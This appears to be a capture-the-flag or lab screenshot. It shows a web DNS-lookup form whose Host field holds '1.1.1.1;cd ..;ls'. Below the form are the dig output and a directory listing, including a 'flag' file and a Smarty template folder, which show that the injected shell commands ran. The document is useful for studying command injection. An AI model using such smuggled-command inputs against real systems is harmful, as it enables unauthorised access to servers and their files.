 Host: 1.1.1.1;cd ..;ls
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> 1.1.1.1
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 8226
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;1.1.1.1. IN A
;; AUTHORITY SECTION:
. 71463 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022110600 1800 900 604800 86400
;; Query time: 3 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sun Nov 06 14:29:22 UTC 2022
;; MSG SIZE rcvd: 111
cache
flag
html
include
index.html
smarty
smarty-3.1.29
templates
templates_c